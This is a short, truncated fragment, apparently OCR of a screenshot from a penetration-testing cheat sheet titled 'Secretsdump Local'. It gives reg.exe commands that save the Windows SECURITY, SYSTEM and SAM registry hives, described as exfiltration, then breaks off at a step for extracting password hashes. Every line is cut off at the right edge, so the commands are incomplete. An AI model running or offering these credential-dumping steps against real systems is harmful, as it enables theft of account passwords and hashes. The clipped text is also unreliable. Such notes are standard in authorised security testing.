
#### Secretsdump Local

* Exfil the registry hiv
```

reg.exe save hklm\secur
reg.exe save hklm\syste
reg.exe save hklm\SAM C
```

* Extract hashes from e
SYSTEM
